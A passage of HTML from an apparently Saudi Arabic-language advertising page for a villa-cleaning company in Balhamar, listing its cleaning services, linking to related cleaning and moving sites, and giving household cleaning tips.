<li style="text-align: right;"><span style="color: #000000;">&#1604;&#1583;&#1610;&#1607;&#1575; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1605;&#1606; &#1575;&#1604;&#1605;&#1582;&#1578;&#1589;&#1610;&#1606; &#1601;&#1610; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1581;&#1583;&#1575;&#1574;&#1602; &#1608;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1575;&#1604;&#1587;&#1576;&#1575;&#1581;&#1577;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1604;&#1583;&#1610;&#1607;&#1575; &#1601;&#1585;&#1610;&#1602; &#1605;&#1582;&#1589;&#1589; &#1593;&#1604;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605;&#1575;&#1578; &#1608;&#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1576;&#1591;&#1585;&#1602; &#1587;&#1581;&#1585;&#1610;&#1577; &#1608;&#1593;&#1589;&#1585;&#1610;&#1577; &#1604;&#1604;&#1581;&#1601;&#1575;&#1592;</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1593;&#1604;&#1610;&#1607;&#1575; &#1605;&#1606; &#1578;&#1585;&#1575;&#1603;&#1605; &#1575;&#1604;&#1571;&#1608;&#1587;&#1575;&#1582; &#1608;&#1575;&#1604;&#1576;&#1602;&#1593;.</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1606;&#1581;&#1606; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1606;&#1593;&#1578;&#1576;&#1585; &#1605;&#1606; &#1575;&#1601;&#1590;&#1604; &#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1603;&#1608;&#1606;&#1607;&#1575; &#1608;&#1575;&#1581;&#1583;&#1577; &#1605;&#1606; &#1588;&#1585;&#1603;&#1575;&#1578; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1601;&#1610; &#1583;&#1575;&#1582;&#1604; &#1605;&#1583;&#1610;&#1606;&#1577; &#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1604;&#1575;&#1606;&#1606;&#1575; &#1578;&#1602;&#1583;&#1605; &#1605;&#1580;&#1605;&#1608;&#1593;&#1577; &#1588;&#1575;&#1605;&#1604;&#1577; &#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1604;&#1604;&#1601;&#1604;&#1604; &#1575;&#1604;&#1580;&#1583;&#1610;&#1583;&#1577; &#1608;&#1575;&#1604;&#1605;&#1587;&#1578;&#1593;&#1605;&#1604;&#1577; &#1608;&#1578;&#1593;&#1578;&#1576;&#1585; &#1588;&#1585;&#1603;&#1578;&#1606;&#1575; &#1585;&#1575;&#1574;&#1583;&#1577; &#1601;&#1610; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1610;&#1585;&#1580;&#1593; &#1584;&#1604;&#1603; &#1601;&#1610; &#1575;&#1604;&#1605;&#1602;&#1575;&#1605; &#1575;&#1604;&#1575;&#1608;&#1604; &#1575;&#1604;&#1610; &#1608;&#1580;&#1608;&#1583; &#1582;&#1583;&#1605;&#1577; &#1593;&#1605;&#1604;&#1575;&#1574;&#1606;&#1575; &#1575;&#1604;&#1578;&#1609; &#1578;&#1593;&#1605;&#1604; &#1593;&#1604;&#1609; &#1605;&#1583;&#1575;&#1585; &#1575;&#1604;&#1587;&#1575;&#1593;&#1607; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1583;&#1610;&#1605; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1604;&#1607;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1593;&#1604;&#1609; &#1605;&#1587;&#1578;&#1608;&#1609; &#1608;&#1578;&#1602;&#1583;&#1610;&#1605; &#1593;&#1602;&#1608;&#1583; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1606;&#1592;&#1575;&#1601;&#1577; &#1605;&#1606; &#1582;&#1604;&#1575;&#1604; &#1575;&#1604;&#1582;&#1576;&#1585;&#1577; &#1575;&#1604;&#1578;&#1610; &#1575;&#1603;&#1578;&#1587;&#1575;&#1576;&#1578;&#1607;&#1575; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1548; &#1608;&#1575;&#1610;&#1590;&#1575; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605;&#1606;&#1575; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1578;&#1582;&#1583;&#1605; &#1601;&#1610; &#1593;&#1605;&#1604;&#1610;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1591;&#1585;&#1602; &#1575;&#1604;&#1578;&#1609; &#1578;&#1585;&#1590;&#1609; &#1593;&#1605;&#1604;&#1575;&#1574;&#1606;&#1575;</strong></span></p>
<h3 style="text-align: right;"><span id="i-12"><span id="i-7"><span style="color: #000000;"><strong>&#1575;&#1605;&#1575; &#1593;&#1606; &#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1609; &#1578;&#1602;&#1583;&#1605;&#1607;&#1575; &#1588;&#1585;&#1603;&#1575;&#1578;&#1606;&#1575; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; :-</strong></span></span></span></h3>
<ol style="text-align: right;">
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1575;&#1604;&#1594;&#1585;&#1601; : &#1610;&#1578;&#1605; &#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1604;&#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1575;&#1604;&#1575;&#1587;&#1585;&#1577; &#1608;&#1575;&#1604;&#1603;&#1585;&#1575;&#1587;&#1609; &#1608;&#1575;&#1604;&#1605;&#1604;&#1575;&#1569;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1585;&#1575;&#1578;&#1576; &#1608;&#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; .</strong></span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582;</strong> : &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585; &#1608;&#1578;&#1587;&#1604;&#1610;&#1603; &#1605;&#1580;&#1575;&#1585;&#1609; &#1575;&#1604;&#1605;&#1591;&#1575;&#1576;&#1582; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1575;&#1589; &#1605;&#1606; &#1575;&#1604;&#1581;&#1588;&#1585;&#1575;&#1578; &#1575;&#1606; &#1608;&#1580;&#1583;&#1610;&#1578; &#1575;&#1610;&#1590;&#1575; &#1583;&#1608;&#1606; &#1575;&#1604;&#1575;&#1587;&#1578;&#1593;&#1575;&#1606;&#1609; &#1575;&#1604;&#1609; &#1588;&#1585;&#1603;&#1577; &#1585;&#1588; &#1581;&#1588;&#1585;&#1575;&#1578; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1601;&#1602;&#1591; &#1575;&#1578;&#1589;&#1604; &#1576;&#1606;&#1575; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578;</strong> : &#1578;&#1602;&#1608;&#1605; &#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; &#1576;&#1578;&#1602;&#1583;&#1610;&#1605; &#1582;&#1583;&#1605;&#1575;&#1578; &#1606;&#1592;&#1575;&#1601;&#1577; &#1608;&#1594;&#1587;&#1610;&#1604; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; &#1576;&#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1605;&#1608;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1610; &#1578;&#1587;&#1582;&#1583;&#1605;&#1607;&#1575; &#1575;&#1604;&#1588;&#1585;&#1603;&#1577; &#1604;&#1575;&#1586;&#1604;&#1577; &#1575;&#1604;&#1576;&#1602;&#1593; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1604;&#1583;&#1607;&#1608;&#1606; &#1603;&#1605;&#1575; &#1606;&#1587;&#1578;&#1582;&#1583;&#1605; &#1575;&#1581;&#1583;&#1579; &#1575;&#1604;&#1575;&#1604;&#1575;&#1578; &#1608;&#1575;&#1604;&#1605;&#1593;&#1583;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601;&#1610;&#1577; &#1608;&#1575;&#1604;&#1578;&#1609; &#1578;&#1587;&#1582;&#1583;&#1605; &#1601;&#1609; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605; &#1575;&#1604;&#1587;&#1580;&#1575;&#1583; &#1608;&#1575;&#1604;&#1605;&#1608;&#1603;&#1610;&#1578; .</span></li>
<li style="text-align: right;"><span style="color: #000000;"><strong>&#1575;&#1604;&#1588;&#1576;&#1575;&#1576;&#1610;&#1603; &#1608;&#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1578;</strong> : &#1610;&#1578;&#1605; &#1578;&#1606;&#1592;&#1610;&#1601; &#1608;&#1605;&#1587;&#1581; &#1580;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1585;&#1575;&#1610;&#1575; &#1608;&#1575;&#1604;&#1606;&#1608;&#1575;&#1601;&#1584; &#1601;&#1610; &#1580;&#1605;&#1610;&#1593; &#1575;&#1606;&#1581;&#1575;&#1569; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1605;&#1593; &#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1608;&#1578;&#1593;&#1602;&#1610;&#1605;&#1607;&#1575;&#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1608;&#1575;&#1604;&#1576;&#1602;&#1593; &#1605;&#1606; &#1593;&#1604;&#1610;&#1607;&#1575; &#1608;&#1575;&#1604;&#1578;&#1582;&#1604;&#1589; &#1605;&#1606; &#1576;&#1589;&#1605;&#1575;&#1578; &#1575;&#1604;&#1575;&#1589;&#1575;&#1576;&#1593; &#1608;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1578; &#1608;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;&#1605; &#1576;&#1575;&#1601;&#1590;&#1604; &#1575;&#1604;&#1593;&#1591;&#1608;&#1585; &#1575;&#1604;&#1605;&#1578;&#1575;&#1581;&#1577; &#1604;&#1583;&#1610;&#1606;&#1575; . </span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1605;&#1606; &#1582;&#1583;&#1605;&#1575;&#1578;&#1606;&#1575; &#1575;&#1610;&#1590;&#1575; <a style="color: #000000;" href="https://xn-------15fbaefbjec7a8bse9and7ymbc9aza7cxe.com/" target="_blank" rel="noopener">&#1603;&#1588;&#1601; &#1578;&#1587;&#1585;&#1576;&#1575;&#1578; &#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a> &#1548; <a style="color: #000000;" href="https://xn-------15fbaefbjec7a8bse9and7ymbc9aza7cxe.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%B9%D8%B2%D9%84-%D9%81%D9%88%D9%85-%D8%A8%D9%85%D9%83%D8%A9-%D8%AF%D9%84%D9%8A%D9%84-%D8%B4%D8%B1%D9%83%D8%A7%D8%AA-%D8%B9%D8%B2%D9%84-%D8%A7%D9%84%D9%81%D9%88%D9%85/" target="_blank" rel="noopener">&#1593;&#1586;&#1604; &#1575;&#1587;&#1591;&#1581; &#1576;&#1605;&#1603;&#1577;</a> &#1548; <a style="color: #000000;" href="https://xn----zmcjrlr0iea3d.com/buying-used-furniture-in-riyadh/" target="_blank" rel="noopener">&#1588;&#1585;&#1575;&#1569; &#1575;&#1579;&#1575;&#1579; &#1605;&#1587;&#1578;&#1593;&#1605;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a> , <a style="color: #000000;" href="https://xn----zmcjrlr0iea3d.com/best-fast-company-transport-afash-buraidah/" target="_blank" rel="noopener">&#1606;&#1602;&#1604; &#1593;&#1601;&#1588; &#1576;&#1585;&#1610;&#1583;&#1577;</a></span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1575;&#1604;&#1582;&#1583;&#1605;&#1575;&#1578; &#1575;&#1604;&#1605;&#1602;&#1583;&#1605;&#1577; &#1605;&#1606; <a style="color: #000000;" href="https://xn-----dtdaddi7cgw5as1jxax0a3eg.com/" target="_blank" rel="noopener">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </a> &#1575;&#1604;&#1605;&#1586;&#1610;&#1583; &#1605;&#1606; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1601;&#1604;&#1604; &#1576;&#1576;&#1604;&#1604;&#1581;&#1605;&#1585; </span></li>
</ol>
<h4><span id="i-13">&#1588;&#1585;&#1603;&#1575;&#1578; &#1575;&#1604;&#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1602;&#1589;&#1610;&#1605; &#1576;&#1585;&#1610;&#1583;&#1577;</span></h4>
<p><a href="https://mongize.com/cleaning-company-buraidah-and-unaizah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1576;&#1585;&#1610;&#1583;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-onaizah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1606;&#1610;&#1586;&#1577;</a> &#1548; <a href="https://mongize.com/al-rass-cleaning-company/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1585;&#1587;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-badai-2/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1583;&#1575;&#1574;&#1593;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-bakiriya/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1576;&#1603;&#1610;&#1585;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-with-comet/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1605;&#1584;&#1606;&#1576;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-nabhaniyah/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1575;&#1604;&#1606;&#1576;&#1607;&#1575;&#1606;&#1610;&#1577;</a> &#1548; <a href="https://mongize.com/cleaning-company-in-al-badai/">&#1588;&#1585;&#1603;&#1577; &#1578;&#1606;&#1592;&#1610;&#1601; &#1576;&#1593;&#1610;&#1608;&#1606; &#1575;&#1604;&#1580;&#1608;&#1575;&#1569;</a></p>
<h4 style="text-align: right;"><span id="i-14"><span id="i-8"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1604;&#1604;&#1581;&#1589;&#1608;&#1604; &#1593;&#1604;&#1609; &#1601;&#1604;&#1577; &#1606;&#1592;&#1610;&#1601;&#1577; &#1593;&#1604;&#1609; &#1575;&#1604;&#1583;&#1608;&#1575;&#1605; :-</strong></span></span></span></h4>
<ul style="text-align: right;">
<li style="text-align: right;"><span style="color: #000000;">&#1593;&#1606;&#1583; &#1578;&#1606;&#1601;&#1610;&#1590; &#1608;&#1575;&#1586;&#1575;&#1604;&#1577; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1575;&#1576;&#1583;&#1571;&#1610; &#1583;&#1575;&#1574;&#1605;&#1575;&#1611; &#1605;&#1606; &#1571;&#1593;&#1604;&#1609; &#1575;&#1604;&#1610;&#1587;&#1575;&#1585; &#1573;&#1604;&#1609; &#1571;&#1587;&#1601;&#1604; &#1575;&#1604;&#1610;&#1605;&#1610;&#1606;. &#1593;&#1604;&#1609; &#1587;&#1576;&#1610;&#1604; &#1575;&#1604;&#1605;&#1579;&#1575;&#1604;&#1548; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585;&#1548; &#1602;&#1608;&#1605;&#1610; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601;&#1607; &#1605;&#1606; &#1575;&#1604;&#1585;&#1601;&#1608;&#1601; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1601;&#1610; &#1575;&#1604;&#1610;&#1587;&#1575;&#1585; &#1581;&#1578;&#1610; &#1575;&#1604;&#1571;&#1585;&#1590; &#1601;&#1610; &#1575;&#1604;&#1610;&#1605;&#1610;&#1606;. &#1576;&#1607;&#1584;&#1607; &#1575;&#1604;&#1591;&#1585;&#1610;&#1602;&#1577; &#1578;&#1590;&#1605;&#1606;&#1610;&#1606; &#1593;&#1583;&#1605; &#1573;&#1606;&#1578;&#1602;&#1575;&#1604; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1605;&#1606; &#1575;&#1604;&#1571;&#1605;&#1575;&#1603;&#1606; &#1575;&#1604;&#1593;&#1604;&#1608;&#1610;&#1577; &#1573;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1605;&#1606;&#1592;&#1601;&#1577; &#1601;&#1610; &#1575;&#1604;&#1571;&#1587;&#1601;&#1604; .</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1602;&#1608;&#1605;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1585;&#1588; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1576;&#1575;&#1604;&#1605;&#1610;&#1575;&#1607; &#1576;&#1593;&#1583; &#1575;&#1590;&#1575;&#1601;&#1577; &#1605;&#1604;&#1593;&#1602;&#1577; &#1605;&#1606; &#1575;&#1604;&#1576;&#1610;&#1603;&#1610;&#1606;&#1580; &#1589;&#1608;&#1583;&#1575; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1585;&#1588;&#1577; &#1601;&#1609; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1548; &#1581;&#1578;&#1609; &#1578;&#1590;&#1605;&#1606;&#1609; &#1575;&#1606;&#1586;&#1575;&#1604; &#1575;&#1604;&#1594;&#1576;&#1575;&#1585; &#1608;&#1575;&#1604;&#1575;&#1578;&#1585;&#1576;&#1577; &#1575;&#1604;&#1593;&#1575;&#1604;&#1602;&#1577; &#1601;&#1609; &#1575;&#1604;&#1607;&#1608;&#1575;&#1569; &#1548; &#1604;&#1578;&#1606;&#1586;&#1604; &#1575;&#1604;&#1609; &#1575;&#1604;&#1575;&#1585;&#1590;&#1610;&#1575;&#1578; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1576;&#1575;&#1586;&#1575;&#1604;&#1578;&#1607;&#1575; &#1576;&#1608;&#1575;&#1587;&#1591;&#1577; &#1575;&#1604;&#1605;&#1603;&#1606;&#1587;&#1577; &#1575;&#1604;&#1603;&#1607;&#1585;&#1576;&#1575;&#1574;&#1610;&#1577; .</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1585;&#1578;&#1610;&#1576; &#1594;&#1585;&#1601; &#1575;&#1604;&#1606;&#1608;&#1605; &#1548; &#1602;&#1608;&#1605;&#1610; &#1576;&#1580;&#1604;&#1576; &#1589;&#1606;&#1583;&#1608;&#1602; &#1603;&#1576;&#1610;&#1585; &#1608;&#1590;&#1593;&#1610; &#1603;&#1604; &#1575;&#1604;&#1571;&#1588;&#1610;&#1575;&#1569; &#1575;&#1604;&#1578;&#1610; &#1578;&#1585;&#1610;&#1583;&#1610;&#1606; &#1606;&#1602;&#1604;&#1607;&#1575; &#1605;&#1606; &#1594;&#1585;&#1601;&#1577; &#1573;&#1604;&#1609; &#1571;&#1582;&#1585;&#1609; &#1601;&#1610; &#1607;&#1584;&#1575; &#1575;&#1604;&#1589;&#1606;&#1583;&#1608;&#1602;. &#1579;&#1605; &#1575;&#1584;&#1607;&#1576;&#1610; &#1604;&#1604;&#1594;&#1585;&#1601;&#1577; &#1575;&#1604;&#1578;&#1575;&#1604;&#1610;&#1577; &#1604;&#1578;&#1571;&#1582;&#1584;&#1610; &#1605;&#1606; &#1575;&#1604;&#1589;&#1606;&#1583;&#1608;&#1602; &#1605;&#1575; &#1610;&#1606;&#1578;&#1605;&#1610; &#1604;&#1607;&#1584;&#1607; &#1575;&#1604;&#1594;&#1585;&#1601;&#1577; &#1608;&#1575;&#1604;&#1593;&#1603;&#1587;. &#1603;&#1585;&#1585;&#1610; &#1607;&#1584;&#1607; &#1575;&#1604;&#1593;&#1605;&#1604;&#1610;&#1577; &#1601;&#1610; &#1603;&#1604; &#1575;&#1604;&#1594;&#1585;&#1601; &#1581;&#1578;&#1609; &#1610;&#1603;&#1608;&#1606; &#1603;&#1604; &#1588;&#1610;&#1569; &#1602;&#1583; &#1608;&#1590;&#1593; &#1601;&#1610; &#1605;&#1603;&#1575;&#1606;&#1607; &#1575;&#1604;&#1589;&#1581;&#1610;&#1581;.</span></li>
<li style="text-align: right;"><span style="color: #000000;">&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1548; &#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1602;&#1608;&#1605; &#1576;&#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1575;&#1587;&#1591;&#1581; &#1608;&#1575;&#1604;&#1581;&#1608;&#1575;&#1574;&#1591; &#1608;&#1604;&#1603;&#1606; &#1576;&#1593;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601;&#1607;&#1575; &#1576;&#1575;&#1604;&#1605;&#1575;&#1569; &#1605;&#1587;&#1578;&#1582;&#1583;&#1605;&#1577; &#1575;&#1604;&#1605;&#1604;&#1605;&#1593; &#1575;&#1604;&#1605;&#1582;&#1589;&#1589; &#1604;&#1584;&#1604;&#1603; &#1548; &#1608;&#1583;&#1575;&#1574;&#1605;&#1575; &#1605;&#1575; &#1578;&#1585;&#1603;&#1586;&#1609; &#1593;&#1604;&#1609; &#1575;&#1604;&#1575;&#1603;&#1585; &#1608;&#1575;&#1604;&#1585;&#1610;&#1605;&#1608;&#1578; &#1603;&#1606;&#1578;&#1585;&#1608;&#1604; &#1548; &#1605;&#1602;&#1575;&#1576;&#1590; &#1575;&#1604;&#1575;&#1576;&#1608;&#1575;&#1576; &#1608;&#1575;&#1604;&#1579;&#1604;&#1575;&#1580;&#1577;.</span></li>
</ul>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1548; &#1610;&#1605;&#1603;&#1606;&#1603; &#1605;&#1587;&#1581; &#1571;&#1608; &#1581;&#1603; &#1575;&#1604;&#1571;&#1585;&#1590;&#1610;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1606;&#1586;&#1604; &#1581;&#1587;&#1576; &#1575;&#1604;&#1581;&#1575;&#1580;&#1577; &#1608;&#1610;&#1601;&#1590;&#1604; &#1593;&#1583;&#1605; &#1575;&#1587;&#1578;&#1582;&#1583;&#1575;&#1605; &#1575;&#1604;&#1605;&#1587;&#1575;&#1581;&#1575;&#1578; &#1601;&#1610; &#1575;&#1604;&#1605;&#1591;&#1576;&#1582; &#1608;&#1575;&#1604;&#1581;&#1605;&#1575;&#1605; &#1593;&#1604;&#1609; &#1575;&#1604;&#1571;&#1602;&#1604; &#1593;&#1606;&#1583; &#1575;&#1604;&#1571;&#1585;&#1603;&#1575;&#1606;. </strong></span></p>
<p style="text-align: right;"><span style="color: #000000;"><strong>&#1576;&#1604; &#1610;&#1601;&#1590;&#1604; &#1575;&#1604;&#1573;&#1587;&#1578;&#1593;&#1575;&#1606;&#1577; &#1576;&#1575;&#1604;&#1601;&#1585;&#1588; &#1575;&#1604;&#1589;&#1594;&#1610;&#1585;&#1577; &#1608;&#1575;&#1604;&#1606;&#1586;&#1608;&#1604; &#1593;&#1604;&#1609; &#1575;&#1604;&#1585;&#1603;&#1576;&#1577; &#1608;&#1575;&#1604;&#1610;&#1583;&#1610;&#1606; &#1604;&#1604;&#1608;&#1589;&#1608;&#1604; &#1576;&#1603;&#1601;&#1575;&#1569;&#1577; &#1571;&#1603;&#1576;&#1585; &#1573;&#1604;&#1609; &#1575;&#1604;&#1605;&#1606;&#1575;&#1591;&#1602; &#1575;&#1604;&#1590;&#1610;&#1602;&#1577; &#1608;&#1575;&#1604;&#1594;&#1610;&#1585; &#1592;&#1575;&#1607;&#1585;&#1577;.</strong></span></p>
<p><span style="color: #000000;"><strong>&#1606;&#1589;&#1575;&#1574;&#1581; &#1593;&#1606;&#1583; &#1578;&#1604;&#1605;&#1610;&#1593; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1548; &#1602;&#1608;&#1605;&#1609; &#1576;&#1578;&#1606;&#1592;&#1610;&#1601; &#1575;&#1604;&#1586;&#1580;&#1575;&#1580; &#1608;&#1575;&#1604;&#1605;&#1585;&#1610;&#1575;&#1578; &#1576;&#1575;&#1605;&#1610;&#1575;&#1607; &#1575;&#1604;&#1606;&#1592;&#1610;&#1601;&#1577; &#1548; &#1579;&#1605; &#1602;&#1608;&#1605;&#1609; &#1576;&#1575;&#1604;&#1578;&#1580;&#1601;&#1610;&#1601; &#1576;&#1608;&#1585;&#1602; &#1580;&#1585;&#1575;&#1574;&#1591; &#1548; &#1576;&#1593;&#1583; &#1584;&#1604;&#1603; &#1602;&#1608;&#1605;&#1609; &#1576;&#1578;&#1593;&#1591;&#1610;&#1585;&#1607;.</strong></span></p>
<ul style="text-align: right;">
